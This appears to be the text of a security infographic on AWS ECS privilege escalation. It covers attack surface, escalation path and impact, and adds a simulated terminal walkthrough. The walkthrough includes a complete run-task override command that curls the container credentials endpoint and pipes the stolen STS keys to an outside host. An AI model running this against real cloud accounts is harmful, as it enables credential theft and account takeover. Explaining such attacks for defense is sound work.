 FAST CYBER DEFENSE | CLOUD & INFRASTRUCTURE SECURITY
AWS ECS PRIVILEGE ESCALATION
TASK DEFINITION COMMAND OVERRIDES & CREDENTIAL HARVESTING
1. ecs:RunTask API
ATTACK SURFACE
• API: ecs:RunTask / ecs:StartTask
• Launch Type: EC2 / Fargate
• Target: Existing Task Definition
• Parameter: containerOverrides
• Condition: No iam:PassRole needed
2. Command Override
ARBITRARY EXECUTION
• Override: Container Command/Entrypoint
• Target: Local Container Agent
• Payload: curl 169.254.170.2...
• Metadata URI: AWS_CONTAINER_CREDENTIALS
• Extraction: STS Temporary Token
3. IAM taskRoleArn
PRIVILEGE ESCALATION
• Identity: Target Task Role ARN
• Permissions: High-Privilege IAM
• Impact: S3/RDS Access or Admin Takeover
• Persistence: Stolen Session Token
• Defense: ecs:TaskDefinition Constraint
bash - exploit-simulation@fast-cyber-defense:~
[1] Enumerate ECS clusters & task definitions with attached taskRoleArn:
$ aws ecs list-task-definitions --status ACTIVE
-> TaskDefinition: arn:aws:ecs:us-east-1:123456789012:task-definition/prod-db-backup:4
-> TaskRoleArn:   arn:aws:iam::123456789012:role/ProductionDatabaseAdminRole
[2] Execute task with container command override (Exfiltrate IAM credentials):
$ aws ecs run-task --cluster prod-ecs-cluster --task-definition prod-db-backup:4 \
--overrides '{"containerOverrides": [{"name": "db-backup", "command": ["sh", "-c",
"curl -s 169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI | curl -d @- https://c2.fastcyberdefense.com/keys"]}]}'
[3] Harvested Temporary Security Credentials (STS Session):
{ "AccessKeyId": "ASIAQ...", "SecretAccessKey": "kLmN9...", "Token": "FwoGZ..." }
[!] Privilege Escalation Success: Attained AdministratorAccess via unconstrained ecs:RunTask
Md Redwan Ahmed | Principal Security Architect & Exploit Analyst | blogs.redwan.work